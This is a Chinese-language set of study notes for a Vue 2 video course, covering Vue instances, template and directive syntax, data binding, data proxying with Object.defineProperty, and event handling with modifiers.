Vue2基本使用
教程链接:https://www.bilibili.com/video/BV1Zy4y1K7SH
课程简介
vue2 + vue3
vue基础vue-clivue-routervuexelement-uivue3
1.vue核心
1.1.vue简介
1.1.1.vue官网使用指南
教程:https://cn.vuejs.org/v2/guide/
- 入门教程
api:https://cn.vuejs.org/v2/api/- api是在实际开发中,遇到问题去查阅时,逐渐熟悉的
1.1.2.介绍与描述
基本概念:一套用于构建用户界面的渐进式Javascript框架
我的理解:
- 把数据给vue,vue给你界面
- 何谓渐进式:根据项目的复杂程度,引入不同的库(逐渐递进)
- 简单应用:只需一个轻量小巧的核心库
- 复杂应用:可以引入各式各样的
vue插件
发展历史:
作者:Evan You
- 2013年,受到
Angular框架的启发,尤雨溪开发出了一款轻量框架——Seed。同年12年,Seed更名为Vue,版本为0.6.0 - 2014年,
Vue正式对外发布,版本号0.8.0。Taylor otwell在Twitter上发布动态,说自己正在学习Vue.js - 2015年,10月27日,正式发布
Vue1.0.0 Evangelion(新实际福音战士) - 2016年,10月1日,正式发布
Vue2.0.0 Ghost in the shell(攻壳机动队) - 2020年,9月18日,正式发布
Vue3.0.0 One Piece(海贼王)
我的理解:
- 后起之秀,生态完善,已成为国内前端工程师必备技能
1.1.3.vue的特点
- 采用组件化模式,提高代码复用率,且代码更好维护
- 声明式编码,让编码人员无需直接操作
DOM,提高开发效率
1.1.4.搭建vue开发环境
- 直接下载并用
<script>标签引入:
1 | <script src ="./js/vue.js"></script> |
引入后,Vue 会被注册为一个全局变量,全局会多了一个Vue的构造函数。
可以在控制台输出
开发版本:https://cn.vuejs.org/js/vue.js
生产版本:https://cn.vuejs.org/js/vue.min.js
- 下载
vuedevtools,可以搜索直接下载插件 - 修改
Vue.config配置,关掉控制台关于生产环境的提示
Vue.config.productionTip,设置为 false 以阻止 vue 在启动时生成生产提示。
1.2.初识vue
1.2.1.HelloWorld小案例
vue帮我们构建界面,界面放在哪个位置呢?
需要准备一个容器(一个dom节点)
1
2
3<div id="root">
</div>容器内部不应该写任何东西
但我们先写点东西在里面
1
2
3<div id="root">
<h2>Hello World</h2>
</div>
通过
new调用全局的Vue构造函数,创建Vue的实例对象1
2// 创建Vue实例
const x = new Vue()创建
Vue实例时,有个问题,需不需要传参数,传几个呢?Vue的构造函数只接受一个参数,参数类型为对象- 这种对象,一般称为
配置对象key一般都是固定的
Vue构造函数的的第一个配置:el,用于指定当前Vue实例为哪个容器服务- 值通常为
css选择器字符串,Vue实例自己去找 - 也可以通过
document.getElementById找到后,再传给Vue实例
1
2
3const x = new Vue({
el: "#root"
})- 通过
el配置,指定id为root的容器,被Vue实例管理- 我的理解:拿到
dom节点对象传给js(Vue实例),后续数据渲染结果,都基于该dom节点对象
- 我的理解:拿到
- 此时
Vue实例对象通过el管理容器后,但我们还没有用到Vue
- 值通常为
需求:界面显示的
Hello不变,但World是变化的我们把容器里面,变化的数据,交给
Vue实例来保管只需要维护好数据,省去了自己操作
dom使用
data配置项,存储数据,供el指定的容器使用(容器外面使用,是没用的),值暂时写为一个对象1
2
3
4
5
6// 存储用户自定义数据
// 值暂时写为一个对象
data: {
name : 'xiaoming',
age: 18
}容器怎么拿到,存在
data配置项里面的数据呢?使用
插值语法:{{name}}1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16<body>
<div id="root">
<h2>Hello {{name}}</h2>
</div>
<script src ="./js/vue.js"></script>
<script>
Vue.config.productionTip = false
new Vue({
el: "#root",
data: {
name: 'sai'
}
})
</script>
</body>页面效果:

并不需要一个变量,来存储
Vue实例对象,直接new Vue()即可
1.2.2.小结:分析Helloworld小案例
- 想让
Vue工作,就必须创建一个Vue实例,且要传入一个配置对象 root容器里面的代码依然符合html规范,只不过混入了一些特殊的Vue语法root容器里面的代码被称为Vue模板- 模板的解析流程:先有的容器,然后有
Vue实例,当Vue实例开始工作时,读取el配置,拿到了容器 Vue实例开始解析包含Vue特殊语法的字符集,用data里的数据进行替换Vue设计的特殊语法- 最后生成全新的
id为root的html片段,替换掉之前的容器,重新放到页面上 - 容器的作用
- 为
Vue实例提供模板 - 给
Vue的解析结果提供一个呈现的位置
- 为
- 模板的解析流程:先有的容器,然后有
- 真实开发中只有一个
Vue实例,并且会配合着组件一起使用 - 差值语法中要写
js表达式,差值语法可以读取到data中的所有属性 data中的数据发生变化时,所有用到这些数据的页面,也会全部更新- 注意区分:
js表达式和js代码(语句)表达式:一个表达式会生成一个值,可以放在任何一个需要值的地方
aa+bdemo(1)x === y ? 'a' : 'b'
js代码(语句)if(){}for(){}
1.3.模板语法
1.3.1.效果
差值语法
1 |
|

指令语法
1 | <h1>指令语法</h1> |

1 |
|
当使用v-bind时,右边的代码会当做表达式来执行,url就表示了读取url变量值,可以简写成:
差值语法通常用来指定标签体内容
v-bind通常用来指定标签属性内容
1.3.2.小结:模板语法
vue模板语法有两大类- 差值语法
- 功能:用于解析标签体内容
- 写法:
{{xxx}}xxx是js表达式,且可以直接读取到data中的所有属性
- 指令语法
- 功能:用于解析标签(包括:标签属性、标签体内容、绑定事件…)
- 举例:
v-bind:href="xxx"或简写成:href="xxx",xxx同样要写js表达式- 且可以直接读取到
data中的所有属性 - 备注:
vue中有很多的指令,且形式都是:v-???,此时我们只是拿v-bind举个例子
- 且可以直接读取到
- 差值语法
1.4.数据绑定
vue中有2种数据绑定的方法
- 单向数据绑定(
v-bind):数据只能从data流向页面 - 双向绑定(
v-bind):数据不仅能从data流向页面,还可以从页面流向data- 双向绑定一般都应用在表单类元素(输入类元素)上,如
input、select v-model:value,可以简写成v-model,因为默认收集的就是value
- 双向绑定一般都应用在表单类元素(输入类元素)上,如
1.5.el与data的两种写法
vue实例上,带$符号的属性都是给开发者用的,并且实例的原型对象上,也有一堆可以使用的方法

1.5.1.el的$mount写法
我们可以用原型对象上的$mount来指定容器
1 |
|

1.5.2.data的函数式写法
1 |
|

注意如果data的函数的写法,不能写成箭头函数,否则this指向window,Vue实例是在window下的
箭头函数没有自己的this,会往外找
1 | const app = new Vue({ |

普通函数的简写:
1 | const app = new Vue({ |
1.5.3.小结:el与data的两种写法
data与el的两种写法
el有两种写法new Vue()是写在配置对象的el属性中- 拿到
Vue实例,通过原型对象的$mount指定:vm.$mount('#app')
data有两种写法- 对象式
- 函数式
- 学习组件时,必须使用函数式,否则不同组件的
data数据会共享 - 由
Vue实例管理的函数,一定不要写成箭头函数,否则this就不再指向Vue实例了
- 学习组件时,必须使用函数式,否则不同组件的
1.6.理解MVVM
1.6.1.MVVM
MVVM并不是vue独有的,这是一种设计思想
M,模型Model:对应data中的数据V,视图View:模板VM,视图模型ViewModel:Vue实例对象

前端框架设计的主流思想就是
准备好数据,写好模板代码,然后让框架开始工作,就可以让数据和模板建立起连接
并且框架会保证,数据不管怎么变,模板对应的页面都会自动更新
1.6.2.模板语法补充
注意观察vm,写在data中的数据,最终是出现在了vm上

这里(...)表示经过了数据代理,后面会讲到,鼠标点击即可查看具体内容
插值语法{{xxx}}还可以写什么呢?
只要是
vm身上有的属性,都可以写1
2
3
4<h2>{{message}}</h2>
<h2>{{$options}}</h2>
<h2>{{$emit}}</h2>
<h2>{{_c}}</h2>所以插值语法的
xxx并不是只可以写data里面的值,是data里的值最终到了vm实例对象上,只要是实例对象的属性,插值语法就都可以写
1.6.3.小结:MVVM
MVVM并不是vue独有的,这是一种设计思想
M,模型Model:对应data中的数据V,视图View:模板VM,视图模型ViewModel:Vue实例对象
观察发现:
data中的所有属性,最后都出现在vm身上vm身上的所有属性,及Vue实例的原型对象上的所有属性,在Vue模板中都可以直接使用
1.7.数据代理
1.7.1.Object.defineProperty
功能:给对象添加属性用的
1 | let person = { |
此时person对象上,就有了age属性:

可枚举配置项
那么为什么不直接添加age属性呢咧?
仔细看(用谷歌浏览器看,之前的都是用的edge李浏览器):

age的颜色,浏览器用另外一种颜色区分了,表示age属性是不参与遍历的(不可被枚举的)
使用Object.keys、for循环都是遍历不到的
1 | let person = { |

定义时,可以使用配置项enumerable,控制其属性是否可以枚举,默认值是false
1 | Object.defineProperty(person, 'age', { |
重新打印输出下,age的颜色已经恢复正常,表示是可以枚举的了:

可修改配置项
但是我们修改person.age = 19后重新打印下person,发现age并没有变化

使用配置项writable使新增的age属性可以修改:
1 | Object.defineProperty(person, 'age', { |
age的值已经可以修改了:

可删除配置项
我们删除下age属性,发现删除不了:

使用配置项configurable使新增的age属性可以删除:
1 | Object.defineProperty(person, 'age', { |
现在就可以删除age属性了

所以,使用Object.defineProperty可以对追加的属性,进行更多高级的限制
新场景需求
假设age依赖于num
1 | let num = 18 |
后期num变化的时候,我们希望person也跟着改变
但目前是没有的

因为代码执行过一遍之后,是不会再重新执行的
除非你这样手动再赋值一下:

但我们希望这一过程是自动的,引入下一小节
get()配置项
当有人读取person的age属性时,get函数(getter)就会被调用,且返回值就是age的值
1 | let num = 19 |
person对象:

此时person对象上有age属性了,还有一个为age属性服务的getter函数
当鼠标悬浮在(...)上时,提示invoke property getter,中文翻译表示调用属性 gettter,意思就是说age的值,调用了getter这个属性

要想看age的值,必须用鼠标点一下(...),当我们点这么一下的时候,会触发getter函数的调用

此时我们可以完善一下,上一小节的需求,这里return的就是num变量:
1 | let num = 19 |

此时修改num的值之后,再次访问person对象时,会调用age的getter,此时拿到的就是num更新后的值
所以getter函数的返回值,一般是写新增属性依赖的其他变量
简写:
1 | Object.defineProperty(person, 'age', { |
set()配置项
当有人修改person的age属性时,set函数(setter)就会被调用,且会收到修改的具体值
1 | let num = 18 |

此时我们修改age的属性值,setter函数被调用了,我们也拿到了修改的值
但person的age并没有变化,我们只需要将修改的value赋值给num即可
1 | Object.defineProperty(person, 'age', { |

我们将修改后的值赋值给num后,下次再读取age的属性时,就会调用getter获得最新的值
变量number和对象person是两个东西,通过defineProperty将这两者关联起来
理解数据代理
通过一个对象代理对另一个对象中属性的操作(读/写)
- 有一个对象
obj,它有一个属性x,obj自身对x可以进行任务操作 - 但我希望,可以通过另一个对象
obj2来修改obj中的x属性
实现一个最简单的数据代理:
1 | let obj = {x: 200} |
这样obj2就对obj的x属性实现了代理,可以通过obj2来读写obj上的x属性

Vue中的数据代理
如图可以看到,vue实例上,有data里面的值,就是通过数据代理得到的

现在我们来验证一下
验证getter:
控制台打印vm.name,输出的就是定义的data里面的结果,说明getter是通的
验证setter:
有一点已经明确的是,vm实例对象上,肯定有一个地方存着data属性的值,不然getter/setter的时候没地方去操作,这个属性值是vm._data。现在要做的是,就是证明vm实例上的_data,就是我们自己定义的data
将data抽离出来,这样我们在操作完vm._data后,也可以看到自己定义的data有没有变了
1 | let data = { |

结果发现,我们修改vm实例上的_data后,和自定义data比较后,是相等的。说明自定义data也变化了,至此,setter也通了
1.7.2.小结:数据代理

Vue中的数据代理- 通过
vm对象来代理data对象中的属性的操作(读/写)
- 通过
Vue中数据代理的好处- 更加方便的操作
data中的数据
- 更加方便的操作
- 基本原理
- 通过
Object.defineProperty()把data对象中所有属性添加到vm上 - 为每一个添加到
vm上的属性,都指定一个getter/setter - 在
getter/setter内部去操作(读/写)data中对应的属性
- 通过
1.7.3.小问题
我们仔细观察下vm._data

的确,它就是我们自定义的data
但是咧,vue还帮我们做了数据劫持,因为当vm._data = 'modify'时,vue还要去更新页面,所以要能够监听到_data的变化
关于数据劫持,后面会详细说明
1.8.事件处理
1.8.1.methods属性配置回调函数
容器上事件的回调函数,应该写在vue实例对象的配置对象里,否则会报错
1 |
|
报错信息:

通过methods属性,配置事件的回调:
1 | const vm = new Vue({ |
效果:

1.8.2.回调函数的参数
默认第一个参数,是event对象,原生点击事件就有
1 | methods: { |

一般用event表示:
1 | methods: { |
1.8.3.回调函数中的this指向
this指向vm
methods配置项里,定义的回调函数如果写的是正常的函数,this指向vue实例对象
1 | methods: { |

注意:showInfo是点击事件对应的回调,vue实例已经创建了,所以可以拿到vm
this不指向vm
如果回调函数写成了箭头函数,
this会向外找,指向window,因为箭头函数没有自己的this指向1
2
3
4
5
6
7methods: {
showInfo: () => {
console.log('我是this:', this)
console.log('我是vm:', vm)
console.log(this === vm)
}
},
所以,所有被
vue实例管理的函数,最好都写成普通函数,不要写成箭头函数如果回调函数内部还嵌套了函数,则内部的函数中
this的指向,也指向window1
2
3
4
5
6
7
8
9methods: {
showInfo(){
function inner() {
console.log('我是回调函数嵌套函数内部的this:', this)
console.log(this === vm)
}
inner()
}
},
一般我们会定义一个变量,先存储
this,然后在内部函数中使用这个变量,这样在内部函数中,就可以获取到vm了1
2
3
4
5
6
7
8
9
10methods: {
showInfo(){
const self = this
function inner() {
console.log('我是回调函数嵌套函数内部的self:', self)
console.log(self === vm)
}
inner()
}
},
1.8.4.v-on的简写
v-on:click="showInfo"等价于@click="showInfo"
1.8.5.点击事件中回调函数的传参
传递参数的基本语法
1 |
|
效果:

event对象丢失的解决办法
我们多接收几个参数:
1 | methods: { |

发现event并没有获取到
vue约定,在页面传参数时,默认在最后一个参数传入关键词$event,就可以获取到event对象了
并且在回调函数中,event参数是紧跟在自定义参数后面的,和怎么写无关:
1 |
|
效果:

回调函数的几种写法
@click="showInfo"当没有括号,回调函数指定
$event形参时,打印结果是event对象1
2
3showInfo($event){
console.log($event) // event对象
}
@click="showInfo()"当有括号但没有传递实参,回调函数指定
$event形参时,打印结果是undefined1
2
3showInfo($event){
console.log($event) // undefined
}
@click="showInfo($event)"当有括号且显示指定
$event实参,回调函数指定$event形参时,打印结果是event对象1
2
3showInfo($event){
console.log($event) // event对象
}
@click="showInfo(666)"当有括号且指定其他实参,并没有指定
$event实参,回调函数的形参除了匹配实参还额外指定$event形参时,event对象会丢失1
2
3showInfo(value, $event){
console.log(value, $event) // 666 undefined
}
@click=showInfo(666, $event)当有括号且指定其他实参,并显示指定
$event实参,回调函数匹配形参时,可以打印出event对象1
2
3showInfo(value, $event){
console.log(value, $event) // 666 event对象
}
回调函数挂载在vm实例对象上
如图可以看到,回调函数也是在vm上的

不要自作聪明,在data配置项中去写函数,那样的话,vue会给函数写设置数据劫持和数据代理,没有必要
如下是错误的:
1 |
|


1.8.6.小结:事件处理
事件的基本使用
- 使用
v-on:xxx或@xxx绑定事件,其中xxx为事件名 - 事件的回调需要配置在
methods对象中,最终在vm上 methods中配置的函数,不要用箭头函数,否则this的指向就不是vm了methods中配置的函数,都是被vue所管理的函数,this指向vm或组件实例对象@click="demo"和@click="demo($event)"效果一致,但后者可以传参
1.9.事件修饰符
1.9.1.prevent
阻止绑定事件的标签上的默认事件
存在默认事件的标签:
<a href="http://www.baidu.com"></a>:默认事件为跳转链接1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
<script src="js/vue.js"></script>
</head>
<body>
<div id="app">
<h2>{{name}}</h2>
<a href="http://www.baidu.com" @click="showInfo">点击提示信息</a>
</div>
<script>
Vue.config.productionTip = false
const vm = new Vue({
el: '#app',
data: {
name: 'sai',
},
methods: {
showInfo(){
alert('hello')
}
}
})
</script>
</body>
</html>给
a标签绑定点击事件,页面点击时,除了会调用回调函数(打印hello),还会跳转链接(跳转到baidu)为了阻止
a标签点击事件的默认行为,可以调用点击事件event对象的preventDefault方法:1
2
3
4showInfo(e){
e.preventDefault() // 阻止a标签点击事件的默认(跳转)行为
alert('hello')
}语法糖:
1
<a href="http://www.baidu.com" @click.prevent="showInfo">点击提示信息</a>
1.9.2.stop
阻止事件冒泡
1 |
|
由于事件冒泡,click事件的回调函数被执行了两次
阻止事件冒泡:
1 | showInfo(e){ |
语法糖:
1 | <div class="demo" @click="showInfo"> |
1.9.3.once
事件只触发一次
1 | <button @click.once="showInfo">click</button> |
页面只会打印一次,第二次以后单击事件就不会调用回调函数了
1.9.4.capture
使用事件的捕获模式
事件的处理默认是在冒泡阶段:
1 |
|
点击div2时,按照冒泡机制,先输出的是2:

我现在希望,按照捕获机制处理事件的回调:
1 | <div class="box1" @click.capture="showInfo(1)">div1 |
点击div2,打印如下:

1.9.5.self
只有event.target是当前操作的元素时才触发事件
我们先打印下冒泡时的e.target,操作点击的是button,打印的就是button元素
1 |
|
由于事件冒泡,会打印两次

现在给外层元素加上.self事件修饰符
1 | <div class="box1" @click.self="showInfo"> |
点击button的打印结果:

由于event.target是button,所以绑定在div的事件不会被执行
1.9.6.passive
事件的默认行为立即执行,无需等待事件回调执行完毕
先给ul绑定scroll滚动条滚动事件,经观察,滚轮每使滚动条滚动一下,回调函数会调用9次,经验证是滚动条走了9个像素(不同的浏览器走的像素值不一样,edge走了9像素,chrome走了12个像素)
ul获得焦点后,scroll事件可以使用小键盘的上下键来控制
scroll事件滚动条一旦到了末端,再按滚轮时,对应的事件回调不再触发
1 |
|
效果:
